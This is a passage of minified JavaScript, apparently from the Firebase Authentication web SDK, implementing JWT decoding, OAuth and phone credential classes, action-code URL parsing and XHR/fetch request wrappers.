t||Math.floor(1e9*Math.random()).toString()}function Nr(t){return"Safari"!=gr(t=t||mr())&&!t.toLowerCase().match(/iphone|ipad|ipod/)}function Rr(){var t=l.___jsl;if(t&&t.H)for(var e in t.H)if(t.H[e].r=t.H[e].r||[],t.H[e].L=t.H[e].L||[],t.H[e].r=t.H[e].L.concat(),t.CP)for(var n=0;n<t.CP.length;n++)t.CP[n]=null}function Pr(t,e){if(e<t)throw Error("Short delay should be less than long delay!");this.a=t,this.c=e,t=mr(),e=lr(),this.b=nr(t)||"ReactNative"===e}function Or(){var t=l.document;return!t||void 0===t.visibilityState||"visible"==t.visibilityState}function Dr(){var e=l.document,n=null;return Or()||!e?be():new fe(function(t){n=function(){Or()&&(e.removeEventListener("visibilitychange",n,!1),t())},e.addEventListener("visibilitychange",n,!1)}).o(function(t){throw e.removeEventListener("visibilitychange",n,!1),t})}function xr(t){try{var e=new Date(parseInt(t,10));if(!isNaN(e.getTime())&&!/[^0-9]/.test(t))return e.toUTCString()}catch(t){}return null}function Lr(){return br("fireauth.oauthhelper",l)||br("fireauth.iframe",l)}Pr.prototype.get=function(){var t=l.navigator;return!t||"boolean"!=typeof t.onLine||!Tr()&&"chrome-extension:"!==Ir()&&void 0===t.connection||t.onLine?this.b?this.c:this.a:Math.min(5e3,this.a)};var Mr,Fr={};function jr(t){Fr[t]||(Fr[t]=!0,"undefined"!=typeof console&&"function"==typeof console.warn&&console.warn(t))}try{var Ur={};Object.defineProperty(Ur,"abcd",{configurable:!0,enumerable:!0,value:1}),Object.defineProperty(Ur,"abcd",{configurable:!0,enumerable:!0,value:2}),Mr=2==Ur.abcd}catch(t){Mr=!1}function qr(t,e,n){Mr?Object.defineProperty(t,e,{configurable:!0,enumerable:!0,value:n}):t[e]=n}function Vr(t,e){if(e)for(var n in e)e.hasOwnProperty(n)&&qr(t,n,e[n])}function Br(t){var e={};return Vr(e,t),e}function Kr(t){var e=t;if("object"==typeof t&&null!=t)for(var n in e="length"in t?[]:{},t)qr(e,n,Kr(t[n]));return e}function Wr(t){var e=t&&(t[Yr]?"phone":null);if(!(e&&t&&t[Qr]))throw new T("internal-error","Internal assert: invalid MultiFactorInfo object");qr(this,"uid",t[Qr]),qr(this,"displayName",t[zr]||null);var n=null;qr(this,"enrollmentTime",n=t[Gr]?new Date(t[Gr]).toUTCString():n),qr(this,"factorId",e)}function Hr(t){try{var e=new Xr(t)}catch(t){e=null}return e}Wr.prototype.w=function(){return{uid:this.uid,displayName:this.displayName,factorId:this.factorId,enrollmentTime:this.enrollmentTime}};var zr="displayName",Gr="enrolledAt",Qr="mfaEnrollmentId",Yr="phoneInfo";function Xr(t){Wr.call(this,t),qr(this,"phoneNumber",t[Yr])}function $r(t){var e={},n=t[ei],r=t[ri],i=t[ii];if(t=Hr(t[ni]),!i||i!=Zr&&i!=ti&&!n||i==ti&&!r||i==Jr&&!t)throw Error("Invalid checkActionCode response!");i==ti?(e[si]=n||null,e[ui]=n||null,e[oi]=r):(e[si]=r||null,e[ui]=r||null,e[oi]=n||null),e[ai]=t||null,qr(this,hi,i),qr(this,ci,Kr(e))}_(Xr,Wr),Xr.prototype.w=function(){var t=Xr.bb.w.call(this);return t.phoneNumber=this.phoneNumber,t};var Jr="REVERT_SECOND_FACTOR_ADDITION",Zr="EMAIL_SIGNIN",ti="VERIFY_AND_CHANGE_EMAIL",ei="email",ni="mfaInfo",ri="newEmail",ii="requestType",oi="email",si="fromEmail",ai="multiFactorInfo",ui="previousEmail",ci="data",hi="operation";function li(t){var e=Nn(t=Rn(t),fi)||null,n=Nn(t,pi)||null,r=(r=Nn(t,vi)||null)&&mi[r]||null;if(!e||!n||!r)throw new T("argument-error",fi+", "+pi+"and "+vi+" are required in a valid action code URL.");Vr(this,{apiKey:e,operation:r,code:n,continueUrl:Nn(t,di)||null,languageCode:Nn(t,gi)||null,tenantId:Nn(t,yi)||null})}var fi="apiKey",pi="oobCode",di="continueUrl",gi="languageCode",vi="mode",yi="tenantId",mi={recoverEmail:"RECOVER_EMAIL",resetPassword:"PASSWORD_RESET",revertSecondFactorAddition:Jr,signIn:Zr,verifyAndChangeEmail:ti,verifyEmail:"VERIFY_EMAIL"};function bi(t){try{return new li(t)}catch(t){return null}}function _i(t){if(void 0===(e=t[Si]))throw new T("missing-continue-uri");if("string"!=typeof e||"string"==typeof e&&!e.length)throw new T("invalid-continue-uri");if(this.h=e,this.b=this.a=null,this.g=!1,(r=t[wi])&&"object"==typeof r){var e=r[Ai],n=r[ki],r=r[Ci];if("string"==typeof e&&e.length){if(this.a=e,void 0!==n&&"boolean"!=typeof n)throw new T("argument-error",ki+" property must be a boolean when specified.");if(this.g=!!n,void 0!==r&&("string"!=typeof r||"string"==typeof r&&!r.length))throw new T("argument-error",Ci+" property must be a non empty string when specified.");this.b=r||null}else{if(void 0!==e)throw new T("argument-error",Ai+" property must be a non empty string when specified.");if(void 0!==n||void 0!==r)throw new T("missing-android-pkg-name")}}else if(void 0!==r)throw new T("argument-error",wi+" property must be a non null object when specified.");if(this.f=null,(e=t[Ei])&&"object"==typeof e){if("string"==typeof(e=e[Ni])&&e.length)this.f=e;else if(void 0!==e)throw new T("argument-error",Ni+" property must be a non empty string when specified.")}else if(void 0!==e)throw new T("argument-error",Ei+" property must be a non null object when specified.");if(void 0!==(e=t[Ii])&&"boolean"!=typeof e)throw new T("argument-error",Ii+" property must be a boolean when specified.");if(this.c=!!e,void 0!==(t=t[Ti])&&("string"!=typeof t||"string"==typeof t&&!t.length))throw new T("argument-error",Ti+" property must be a non empty string when specified.");this.i=t||null}var wi="android",Ti="dynamicLinkDomain",Ii="handleCodeInApp",Ei="iOS",Si="url",ki="installApp",Ci="minimumVersion",Ai="packageName",Ni="bundleId";function Ri(t){var e,n={};for(e in n.continueUrl=t.h,n.canHandleCodeInApp=t.c,(n.androidPackageName=t.a)&&(n.androidMinimumVersion=t.b,n.androidInstallApp=t.g),n.iOSBundleId=t.f,n.dynamicLinkDomain=t.i,n)null===n[e]&&delete n[e];return n}var Pi=null;function Oi(t){var e=[];return function(r,t){function e(t){for(;i<r.length;){var e=r.charAt(i++),n=Pi[e];if(null!=n)return n;if(!/^[\s\xa0]*$/.test(e))throw Error("Unknown base64 encoding at char: "+e)}return t}!function(){if(!Pi){Pi={};for(var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),e=["+/=","+/","-_=","-_.","-_"],n=0;n<5;n++)for(var r=t.concat(e[n].split("")),i=0;i<r.length;i++){var o=r[i];void 0===Pi[o]&&(Pi[o]=i)}}}();for(var i=0;;){var n=e(-1),o=e(0),s=e(64),a=e(64);if(64===a&&-1===n)break;t(n<<2|o>>4),64!=s&&(t(o<<4&240|s>>2),64!=a&&t(s<<6&192|a))}}(t,function(t){e.push(t)}),e}function Di(t){var e=Li(t);if(!(e&&e.sub&&e.iss&&e.aud&&e.exp))throw Error("Invalid JWT");this.h=t,this.a=e.exp,this.i=e.sub,t=Date.now()/1e3,this.g=e.iat||(t>this.a?this.a:t),this.b=e.provider_id||e.firebase&&e.firebase.sign_in_provider||null,this.f=e.firebase&&e.firebase.tenant||null,this.c=!!e.is_anonymous||"anonymous"==this.b}function xi(t){try{return new Di(t)}catch(t){return null}}function Li(t){if(!t)return null;if(3!=(t=t.split(".")).length)return null;for(var e=(4-(t=t[1]).length%4)%4,n=0;n<e;n++)t+=".";try{var r=Oi(t);for(t=[],n=e=0;e<r.length;){var i,o,s,a=r[e++];a<128?t[n++]=String.fromCharCode(a):191<a&&a<224?(i=r[e++],t[n++]=String.fromCharCode((31&a)<<6|63&i)):239<a&&a<365?(s=((7&a)<<18|(63&(i=r[e++]))<<12|(63&(o=r[e++]))<<6|63&r[e++])-65536,t[n++]=String.fromCharCode(55296+(s>>10)),t[n++]=String.fromCharCode(56320+(1023&s))):(i=r[e++],o=r[e++],t[n++]=String.fromCharCode((15&a)<<12|(63&i)<<6|63&o))}return JSON.parse(t.join(""))}catch(t){}return null}Di.prototype.T=function(){return this.f},Di.prototype.l=function(){return this.c},Di.prototype.toString=function(){return this.h};var Mi="oauth_consumer_key oauth_nonce oauth_signature oauth_signature_method oauth_timestamp oauth_token oauth_version".split(" "),Fi=["client_id","response_type","scope","redirect_uri","state"],ji={nd:{Ja:"locale",va:700,ua:600,fa:"facebook.com",Ya:Fi},pd:{Ja:null,va:500,ua:750,fa:"github.com",Ya:Fi},qd:{Ja:"hl",va:515,ua:680,fa:"google.com",Ya:Fi},wd:{Ja:"lang",va:485,ua:705,fa:"twitter.com",Ya:Mi},kd:{Ja:"locale",va:640,ua:600,fa:"apple.com",Ya:[]}};function Ui(t){for(var e in ji)if(ji[e].fa==t)return ji[e];return null}function qi(t){var e={};e["facebook.com"]=Hi,e["google.com"]=Gi,e["github.com"]=zi,e["twitter.com"]=Qi;var n=t&&t[Bi];try{if(n)return new(e[n]||Wi)(t);if(void 0!==t[Vi])return new Ki(t)}catch(t){}return null}var Vi="idToken",Bi="providerId";function Ki(t){var e,n=t[Bi];if(n||!t[Vi]||(e=xi(t[Vi]))&&e.b&&(n=e.b),!n)throw Error("Invalid additional user info!");e=!1,void 0!==t.isNewUser?e=!!t.isNewUser:"identitytoolkit#SignupNewUserResponse"===t.kind&&(e=!0),qr(this,"providerId",n="anonymous"==n||"custom"==n?null:n),qr(this,"isNewUser",e)}function Wi(t){Ki.call(this,t),qr(this,"profile",Kr((t=Cr(t.rawUserInfo||"{}"))||{}))}function Hi(t){if(Wi.call(this,t),"facebook.com"!=this.providerId)throw Error("Invalid provider ID!")}function zi(t){if(Wi.call(this,t),"github.com"!=this.providerId)throw Error("Invalid provider ID!");qr(this,"username",this.profile&&this.profile.login||null)}function Gi(t){if(Wi.call(this,t),"google.com"!=this.providerId)throw Error("Invalid provider ID!")}function Qi(t){if(Wi.call(this,t),"twitter.com"!=this.providerId)throw Error("Invalid provider ID!");qr(this,"username",t.screenName||null)}function Yi(t){var e=Nn(r=Rn(t),"link"),n=Nn(Rn(e),"link"),r=Nn(r,"deep_link_id");return Nn(Rn(r),"link")||r||n||e||t}function Xi(t,e){if(!t&&!e)throw new T("internal-error","Internal assert: no raw session string available");if(t&&e)throw new T("internal-error","Internal assert: unable to determine the session type");this.a=t||null,this.b=e||null,this.type=this.a?$i:Ji}_(Wi,Ki),_(Hi,Wi),_(zi,Wi),_(Gi,Wi),_(Qi,Wi);var $i="enroll",Ji="signin";function Zi(){}function to(t,n){return t.then(function(t){if(t[Ks]){var e=xi(t[Ks]);if(!e||n!=e.i)throw new T("user-mismatch");return t}throw new T("user-mismatch")}).o(function(t){throw t&&t.code&&t.code==S+"user-not-found"?new T("user-mismatch"):t})}function eo(t,e){if(!e)throw new T("internal-error","failed to construct a credential");this.a=e,qr(this,"providerId",t),qr(this,"signInMethod",t)}function no(t){return{pendingToken:t.a,requestUri:"http://localhost"}}function ro(t){if(t&&t.providerId&&t.signInMethod&&0==t.providerId.indexOf("saml.")&&t.pendingToken)try{return new eo(t.providerId,t.pendingToken)}catch(t){}return null}function io(t,e,n){if(this.a=null,e.idToken||e.accessToken)e.idToken&&qr(this,"idToken",e.idToken),e.accessToken&&qr(this,"accessToken",e.accessToken),e.nonce&&!e.pendingToken&&qr(this,"nonce",e.nonce),e.pendingToken&&(this.a=e.pendingToken);else{if(!e.oauthToken||!e.oauthTokenSecret)throw new T("internal-error","failed to construct a credential");qr(this,"accessToken",e.oauthToken),qr(this,"secret",e.oauthTokenSecret)}qr(this,"providerId",t),qr(this,"signInMethod",n)}function oo(t){var e={};return t.idToken&&(e.id_token=t.idToken),t.accessToken&&(e.access_token=t.accessToken),t.secret&&(e.oauth_token_secret=t.secret),e.providerId=t.providerId,t.nonce&&!t.a&&(e.nonce=t.nonce),e={postBody:Bn(e).toString(),requestUri:"http://localhost"},t.a&&(delete e.postBody,e.pendingToken=t.a),e}function so(t){if(t&&t.providerId&&t.signInMethod){var e={idToken:t.oauthIdToken,accessToken:t.oauthTokenSecret?null:t.oauthAccessToken,oauthTokenSecret:t.oauthTokenSecret,oauthToken:t.oauthTokenSecret&&t.oauthAccessToken,nonce:t.nonce,pendingToken:t.pendingToken};try{return new io(t.providerId,e,t.signInMethod)}catch(t){}}return null}function ao(t,e){this.Qc=e||[],Vr(this,{providerId:t,isOAuthProvider:!0}),this.Jb={},this.qb=(Ui(t)||{}).Ja||null,this.pb=null}function uo(t){if("string"!=typeof t||0!=t.indexOf("saml."))throw new T("argument-error",'SAML provider IDs must be prefixed with "saml."');ao.call(this,t,[])}function co(t){ao.call(this,t,Fi),this.a=[]}function ho(){co.call(this,"facebook.com")}function lo(t){if(!t)throw new T("argument-error","credential failed: expected 1 argument (the OAuth access token).");var e=t;return v(t)&&(e=t.accessToken),(new ho).credential({accessToken:e})}function fo(){co.call(this,"github.com")}function po(t){if(!t)throw new T("argument-error","credential failed: expected 1 argument (the OAuth access token).");var e=t;return v(t)&&(e=t.accessToken),(new fo).credential({accessToken:e})}function go(){co.call(this,"google.com"),this.Ca("profile")}function vo(t,e){var n=t;return v(t)&&(n=t.idToken,e=t.accessToken),(new go).credential({idToken:n,accessToken:e})}function yo(){ao.call(this,"twitter.com",Mi)}function mo(t,e){var n=t;if(!(n=!v(n)?{oauthToken:t,oauthTokenSecret:e}:n).oauthToken||!n.oauthTokenSecret)throw new T("argument-error","credential failed: expected 2 arguments (the OAuth access token and secret).");return new io("twitter.com",n,"twitter.com")}function bo(t,e,n){this.a=t,this.f=e,qr(this,"providerId","password"),qr(this,"signInMethod",n===wo.EMAIL_LINK_SIGN_IN_METHOD?wo.EMAIL_LINK_SIGN_IN_METHOD:wo.EMAIL_PASSWORD_SIGN_IN_METHOD)}function _o(t){return t&&t.email&&t.password?new bo(t.email,t.password,t.signInMethod):null}function wo(){Vr(this,{providerId:"password",isOAuthProvider:!1})}function To(t,e){if(!(e=Io(e)))throw new T("argument-error","Invalid email link!");return new bo(t,e.code,wo.EMAIL_LINK_SIGN_IN_METHOD)}function Io(t){return(t=bi(t=Yi(t)))&&t.operation===Zr?t:null}function Eo(t){if(!(t.fb&&t.eb||t.La&&t.ea))throw new T("internal-error");this.a=t,qr(this,"providerId","phone"),this.fa="phone",qr(this,"signInMethod","phone")}function So(e){if(e&&"phone"===e.providerId&&(e.verificationId&&e.verificationCode||e.temporaryProof&&e.phoneNumber)){var n={};return U(["verificationId","verificationCode","temporaryProof","phoneNumber"],function(t){e[t]&&(n[t]=e[t])}),new Eo(n)}return null}function ko(t){return t.a.La&&t.a.ea?{temporaryProof:t.a.La,phoneNumber:t.a.ea}:{sessionInfo:t.a.fb,code:t.a.eb}}function Co(t){try{this.a=t||Jl.auth()}catch(t){throw new T("argument-error","Either an instance of firebase.auth.Auth must be passed as an argument to the firebase.auth.PhoneAuthProvider constructor, or the default firebase App instance must be initialized via firebase.initializeApp().")}Vr(this,{providerId:"phone",isOAuthProvider:!1})}function Ao(t,e){if(!t)throw new T("missing-verification-id");if(!e)throw new T("missing-verification-code");return new Eo({fb:t,eb:e})}function No(t){if(t.temporaryProof&&t.phoneNumber)return new Eo({La:t.temporaryProof,ea:t.phoneNumber});var e=t&&t.providerId;if(!e||"password"===e)return null;var n=t&&t.oauthAccessToken,r=t&&t.oauthTokenSecret,i=t&&t.nonce,o=t&&t.oauthIdToken,s=t&&t.pendingToken;try{switch(e){case"google.com":return vo(o,n);case"facebook.com":return lo(n);case"github.com":return po(n);case"twitter.com":return mo(n,r);default:return n||r||o||s?s?0==e.indexOf("saml.")?new eo(e,s):new io(e,{pendingToken:s,idToken:t.oauthIdToken,accessToken:t.oauthAccessToken},e):new co(e).credential({idToken:o,accessToken:n,rawNonce:i}):null}}catch(t){return null}}function Ro(t){if(!t.isOAuthProvider)throw new T("invalid-oauth-provider")}function Po(t,e,n,r,i,o,s){if(this.c=t,this.b=e||null,this.g=n||null,this.f=r||null,this.i=o||null,this.h=s||null,this.a=i||null,!this.g&&!this.a)throw new T("invalid-auth-event");if(this.g&&this.a)throw new T("invalid-auth-event");if(this.g&&!this.f)throw new T("invalid-auth-event")}function Oo(t){return(t=t||{}).type?new Po(t.type,t.eventId,t.urlResponse,t.sessionId,t.error&&I(t.error),t.postBody,t.tenantId):null}function Do(){this.b=null,this.a=[]}Xi.prototype.Ha=function(){return this.a?be(this.a):be(this.b)},Xi.prototype.w=function(){return this.type==$i?{multiFactorSession:{idToken:this.a}}:{multiFactorSession:{pendingCredential:this.b}}},Zi.prototype.ka=function(){},Zi.prototype.b=function(){},Zi.prototype.c=function(){},Zi.prototype.w=function(){},eo.prototype.ka=function(t){return la(t,no(this))},eo.prototype.b=function(t,e){var n=no(this);return n.idToken=e,fa(t,n)},eo.prototype.c=function(t,e){return to(pa(t,no(this)),e)},eo.prototype.w=function(){return{providerId:this.providerId,signInMethod:this.signInMethod,pendingToken:this.a}},io.prototype.ka=function(t){return la(t,oo(this))},io.prototype.b=function(t,e){var n=oo(this);return n.idToken=e,fa(t,n)},io.prototype.c=function(t,e){return to(pa(t,oo(this)),e)},io.prototype.w=function(){var t={providerId:this.providerId,signInMethod:this.signInMethod};return this.idToken&&(t.oauthIdToken=this.idToken),this.accessToken&&(t.oauthAccessToken=this.accessToken),this.secret&&(t.oauthTokenSecret=this.secret),this.nonce&&(t.nonce=this.nonce),this.a&&(t.pendingToken=this.a),t},ao.prototype.Ka=function(t){return this.Jb=ct(t),this},_(uo,ao),_(co,ao),co.prototype.Ca=function(t){return K(this.a,t)||this.a.push(t),this},co.prototype.Rb=function(){return G(this.a)},co.prototype.credential=function(t,e){e=v(t)?{idToken:t.idToken||null,accessToken:t.accessToken||null,nonce:t.rawNonce||null}:{idToken:t||null,accessToken:e||null};if(!e.idToken&&!e.accessToken)throw new T("argument-error","credential failed: must provide the ID token and/or the access token.");return new io(this.providerId,e,this.providerId)},_(ho,co),qr(ho,"PROVIDER_ID","facebook.com"),qr(ho,"FACEBOOK_SIGN_IN_METHOD","facebook.com"),_(fo,co),qr(fo,"PROVIDER_ID","github.com"),qr(fo,"GITHUB_SIGN_IN_METHOD","github.com"),_(go,co),qr(go,"PROVIDER_ID","google.com"),qr(go,"GOOGLE_SIGN_IN_METHOD","google.com"),_(yo,ao),qr(yo,"PROVIDER_ID","twitter.com"),qr(yo,"TWITTER_SIGN_IN_METHOD","twitter.com"),bo.prototype.ka=function(t){return this.signInMethod==wo.EMAIL_LINK_SIGN_IN_METHOD?Qa(t,wa,{email:this.a,oobCode:this.f}):Qa(t,Ka,{email:this.a,password:this.f})},bo.prototype.b=function(t,e){return this.signInMethod==wo.EMAIL_LINK_SIGN_IN_METHOD?Qa(t,Ta,{idToken:e,email:this.a,oobCode:this.f}):Qa(t,La,{idToken:e,email:this.a,password:this.f})},bo.prototype.c=function(t,e){return to(this.ka(t),e)},bo.prototype.w=function(){return{email:this.a,password:this.f,signInMethod:this.signInMethod}},Vr(wo,{PROVIDER_ID:"password"}),Vr(wo,{EMAIL_LINK_SIGN_IN_METHOD:"emailLink"}),Vr(wo,{EMAIL_PASSWORD_SIGN_IN_METHOD:"password"}),Eo.prototype.ka=function(t){return t.gb(ko(this))},Eo.prototype.b=function(t,e){var n=ko(this);return n.idToken=e,Qa(t,Ha,n)},Eo.prototype.c=function(t,e){var n=ko(this);return n.operation="REAUTH",to(t=Qa(t,za,n),e)},Eo.prototype.w=function(){var t={providerId:"phone"};return this.a.fb&&(t.verificationId=this.a.fb),this.a.eb&&(t.verificationCode=this.a.eb),this.a.La&&(t.temporaryProof=this.a.La),this.a.ea&&(t.phoneNumber=this.a.ea),t},Co.prototype.gb=function(r,i){var o=this.a.a;return be(i.verify()).then(function(e){if("string"!=typeof e)throw new T("argument-error","An implementation of firebase.auth.ApplicationVerifier.prototype.verify() must return a firebase.Promise that resolves with a string.");if("recaptcha"!==i.type)throw new T("argument-error",'Only firebase.auth.ApplicationVerifiers with type="recaptcha" are currently supported.');var t=v(r)?r.session:null,n=v(r)?r.phoneNumber:r,t=t&&t.type==$i?t.Ha().then(function(t){return Qa(o,Fa,{idToken:t,phoneEnrollmentInfo:{phoneNumber:n,recaptchaToken:e}}).then(function(t){return t.phoneSessionInfo.sessionInfo})}):t&&t.type==Ji?t.Ha().then(function(t){return t={mfaPendingCredential:t,mfaEnrollmentId:r.multiFactorHint&&r.multiFactorHint.uid||r.multiFactorUid,phoneSignInInfo:{recaptchaToken:e}},Qa(o,ja,t).then(function(t){return t.phoneResponseInfo.sessionInfo})}):Qa(o,Da,{phoneNumber:n,recaptchaToken:e});return t.then(function(t){return"function"==typeof i.reset&&i.reset(),t},function(t){throw"function"==typeof i.reset&&i.reset(),t})})},Vr(Co,{PROVIDER_ID:"phone"}),Vr(Co,{PHONE_SIGN_IN_METHOD:"phone"}),Po.prototype.getUid=function(){var t=[];return t.push(this.c),this.b&&t.push(this.b),this.f&&t.push(this.f),this.h&&t.push(this.h),t.join("-")},Po.prototype.T=function(){return this.h},Po.prototype.w=function(){return{type:this.c,eventId:this.b,urlResponse:this.g,sessionId:this.f,postBody:this.i,tenantId:this.h,error:this.a&&this.a.w()}};var xo,Lo=null;function Mo(t){var e="unauthorized-domain",n=void 0,r=Rn(t);t=r.a,"chrome-extension"==(r=r.c)?n=Ft("This chrome extension ID (chrome-extension://%s) is not authorized to run this operation. Add it to the OAuth redirect domains list in the Firebase console -> Auth section -> Sign in method tab.",t):"http"==r||"https"==r?n=Ft("This domain (%s) is not authorized to run this operation. Add it to the OAuth redirect domains list in the Firebase console -> Auth section -> Sign in method tab.",t):e="operation-not-supported-in-this-environment",T.call(this,e,n)}function Fo(t,e,n){T.call(this,t,n),(t=e||{}).Kb&&qr(this,"email",t.Kb),t.ea&&qr(this,"phoneNumber",t.ea),t.credential&&qr(this,"credential",t.credential),t.$b&&qr(this,"tenantId",t.$b)}function jo(t){if(t.code){var e=t.code||"";0==e.indexOf(S)&&(e=e.substring(S.length));var n={credential:No(t),$b:t.tenantId};if(t.email)n.Kb=t.email;else if(t.phoneNumber)n.ea=t.phoneNumber;else if(!n.credential)return new T(e,t.message||void 0);return new Fo(e,n,t.message)}return null}function Uo(){}function qo(t){return t.c||(t.c=t.b())}function Vo(){}function Bo(t){if(t.f||"undefined"!=typeof XMLHttpRequest||"undefined"==typeof ActiveXObject)return t.f;for(var e=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],n=0;n<e.length;n++){var r=e[n];try{return new ActiveXObject(r),t.f=r}catch(t){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed")}function Ko(){}function Wo(){this.a=new XDomainRequest,this.readyState=0,this.onreadystatechange=null,this.responseType=this.responseText=this.response="",this.status=-1,this.statusText="",this.a.onload=m(this.qc,this),this.a.onerror=m(this.Tb,this),this.a.onprogress=m(this.rc,this),this.a.ontimeout=m(this.vc,this)}function Ho(t,e){t.readyState=e,t.onreadystatechange&&t.onreadystatechange()}function zo(t,e,n){this.reset(t,e,n,void 0,void 0)}function Go(t){this.f=t,this.b=this.c=this.a=null}function Qo(t,e){this.name=t,this.value=e}_(Mo,T),_(Fo,T),Fo.prototype.w=function(){var t={code:this.code,message:this.message};this.email&&(t.email=this.email),this.phoneNumber&&(t.phoneNumber=this.phoneNumber),this.tenantId&&(t.tenantId=this.tenantId);var e=this.credential&&this.credential.w();return e&&lt(t,e),t},Fo.prototype.toJSON=function(){return this.w()},Uo.prototype.c=null,_(Vo,Uo),Vo.prototype.a=function(){var t=Bo(this);return t?new ActiveXObject(t):new XMLHttpRequest},Vo.prototype.b=function(){var t={};return Bo(this)&&(t[0]=!0,t[1]=!0),t},xo=new Vo,_(Ko,Uo),Ko.prototype.a=function(){var t=new XMLHttpRequest;if("withCredentials"in t)return t;if("undefined"!=typeof XDomainRequest)return new Wo;throw Error("Unsupported browser")},Ko.prototype.b=function(){return{}},(t=Wo.prototype).open=function(t,e,n){if(null!=n&&!n)throw Error("Only async requests are supported.");this.a.open(t,e)},t.send=function(t){if(t){if("string"!=typeof t)throw Error("Only string data is supported");this.a.send(t)}else this.a.send()},t.abort=function(){this.a.abort()},t.setRequestHeader=function(){},t.getResponseHeader=function(t){return"content-type"==t.toLowerCase()?this.a.contentType:""},t.qc=function(){this.status=200,this.response=this.responseText=this.a.responseText,Ho(this,4)},t.Tb=function(){this.status=500,this.response=this.responseText="",Ho(this,4)},t.vc=function(){this.Tb()},t.rc=function(){this.status=200,Ho(this,1)},t.getAllResponseHeaders=function(){return"content-type: "+this.a.contentType},zo.prototype.a=null,zo.prototype.reset=function(t,e,n,r,i){delete this.a},Qo.prototype.toString=function(){return this.name};var Yo=new Qo("SEVERE",1e3),Xo=new Qo("WARNING",900),$o=new Qo("CONFIG",700),Jo=new Qo("FINE",500);Go.prototype.log=function(t,e,n){if(t.value>=function t(e){return e.c||(e.a?t(e.a):(O("Root logger has no level set."),null))}(this).value)for(g(e)&&(e=e()),t=new zo(t,String(e),this.f),n&&(t.a=n),n=this;n;)n=n.a};var Zo,ts={},es=null;function ns(t){var e,n,r;return es||(es=new Go(""),(ts[""]=es).c=$o),(e=ts[t])||(e=new Go(t),r=t.lastIndexOf("."),n=t.substr(r+1),(r=ns(t.substr(0,r))).b||(r.b={}),(r.b[n]=e).a=r,ts[t]=e),e}function rs(t,e){t&&t.log(Jo,e,void 0)}function is(t){this.f=t}function os(t){fn.call(this),this.u=t,this.h=void 0,this.readyState=ss,this.status=0,this.responseType=this.responseText=this.response=this.statusText="",this.onreadystatechange=null,this.l=new Headers,this.b=null,this.s="GET",this.f="",this.a=!1,this.i=ns("goog.net.FetchXmlHttp"),this.m=this.c=this.g=null}_(is,Uo),is.prototype.a=function(){return new os(this.f)},is.prototype.b=(Zo={},function(){return Zo}),_(os,fn);var ss=0;function as(t){t.c.read().then(t.pc.bind(t)).catch(t.Va.bind(t))}function us(t){t.readyState=4,t.g=null,t.c=null,t.m=null,cs(t)}function cs(t){t.onreadystatechange&&t.onreadystatechange.call(t)}function hs(t){fn.call(this),this.headers=new _n,this.D=t||null,this.c=!1,this.C=this.a=null,this.h=this.P=this.l="",this.f=this.N=this.i=this.J=!1,this.g=0,this.s=null,this.m=ls,this.u=this.S=!1}(t=os.prototype).open=function(t,e){if(this.readyState!=ss)throw this.abort(),Error("Error reopening a connection");this.s=t,this.f=e,this.readyState=1,cs(this)},t.send=function(t){if(1!=this.readyState)throw this.abort(),Error("need to call open() first. ");this.a=!0;var e={headers:this.l,method:this.s,credentials:this.h,cache:void 0};t&&(e.body=t),this.u.fetch(new Request(this.f,e)).then(this.uc.bind(this),this.Va.bind(this))},t.abort=function(){this.response=this.responseText="",this.l=new Headers,this.status=0,this.c&&this.c.cancel("Request was aborted."),1<=this.readyState&&this.a&&4!=this.readyState&&(this.a=!1,us(this)),this.readyState=ss},t.uc=function(t){this.a&&(this.g=t,this.b||(this.status=this.g.status,this.statusText=this.g.statusText,this.b=t.headers,this.readyState=2,cs(this)),this.a&&(this.readyState=3,cs(this),this.a&&("arraybuffer"===this.responseType?t.arrayBuffer().then(this.sc.bind(this),this.Va.bind(this)):void 0!==l.ReadableStream&&"body"in t?(this.response=this.responseText="",this.c=t.body.getReader(),this.m=new TextDecoder,as(this)):t.text().then(this.tc.bind(this),this.Va.bind(this)))))},t.pc=function(t){var e;this.a&&((e=this.m.decode(t.value||new Uint8Array(0),{stream:!t.done}))&&(this.response=this.responseText+=e),(t.done?us:cs)(this),3==this.readyState&&as(this))},t.tc=function(t){this.a&&(this.response=this.responseText=t,us(this))},t.sc=function(t){this.a&&(this.response=t,us(this))},t.Va=function(t){var e=this.i;e&&e.log(Xo,"Failed to fetch url "+this.f,t instanceof Error?t:Error(t)),this.a&&us(this)},t.setRequestHeader=function(t,e){this.l.append(t,e)},t.getResponseHeader=function(t){return this.b?this.b.get(t.toLowerCase())||"":((t=this.i)&&t.log(Xo,"Attempting to get response header but no headers have been received for url: "+this.f,void 0),"")},t.getAllResponseHeaders=function(){if(!this.b){var t=this.i;return t&&t.log(Xo,"Attempting to get all response headers but no headers have been received for url: "+this.f,void 0),""}for(var t=[],e=this.b.entries(),n=e.next();!n.done;)n=n.value,t.push(n[0]+": "+n[1]),n=e.next();return t.join("\r\n")},Object.defineProperty(os.prototype,"withCredentials",{get:function(){return"include"===this.h},set:function(t){this.h=t?"include":"same-origin"}}),_(hs,fn);var ls="";hs.prototype.b=ns("goog.net.XhrIo");var fs=/^https?$/i,ps=["POST","PUT"];function ds(e,t,n,r,i){if(e.a)throw Error("[goog.net.XhrIo] Object is active with another request="+e.l+"; newUri="+t);n=n?n.toUpperCase():"GET",e.l=t,e.h="",e.P=n,e.J=!1,e.c=!0,e.a=(e.D||xo).a(),e.C=e.D?qo(e.D):qo(xo),e.a.onreadystatechange=m(e.Wb,e);try{rs(e.b,Is(e,"Opening Xhr")),e.N=!0,e.a.open(n,String(t),!0),e.N=!1}catch(t){return rs(e.b,Is(e,"Error opening Xhr: "+t.message)),void vs(e,t)}t=r||"";var o,s=new _n(e.headers);i&&function(t,e){if(t.forEach&&"function"==typeof t.forEach)t.forEach(e,void 0);else if(d(t)||"string"==typeof t)U(t,e,void 0);else for(var n=bn(t),r=mn(t),i=r.length,o=0;o<i;o++)e.call(void 0,r[o],n&&n[o],t)}(i,function(t,e){s.set(e,t)}),i=function(t){t:{for(var e=gs,n=t.length,r="string"==typeof t?t.split(""):t,i=0;i<n;i++)if(i in r&&e.call(void 0,r[i],i,t)){e=i;break t}e=-1}return e<0?null:"string"==typeof t?t.charAt(e):t[e]}(s.Y()),r=l.FormData&&t instanceof 